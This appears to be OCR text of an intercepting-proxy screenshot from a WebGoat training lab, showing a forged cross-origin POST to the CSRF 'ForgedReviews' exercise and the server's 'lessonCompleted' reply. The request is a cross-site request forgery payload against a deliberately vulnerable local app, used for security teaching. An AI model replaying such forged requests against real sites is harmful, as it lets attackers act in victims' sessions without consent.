 Request
Pretty Raw Hex
\n
1 POST /WebGoat/csrf/review HTTP/1.1
2 Host: www.webgoat.local:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 75
10 Origin: http://www.webgoat.local:8080
11 Connection: keep-alive
12 Referer:
http://www.webgoat.local:8080/WebGoat/start.mvc?usernam
e=webgoat
13 Cookie: JSESSIONID=
mLeYCluB6SeJjUL_Kb44dnmXTTfLP9zi9bw1pVaf
14 Priority: u=0
15
16 reviewText=666mamba+out&stars=&validateReq=
2aa14227b9a13d0bede0388a7fba9aa9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 23 Oct 2025 12:34:41 GMT
5 Content-Length: 228
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"It appears you have submitted correctly from another site.
t is there.",
10 "output":null,
11 "assignment":"ForgedReviews",
12 "attemptWasMade":true
13 }
58:10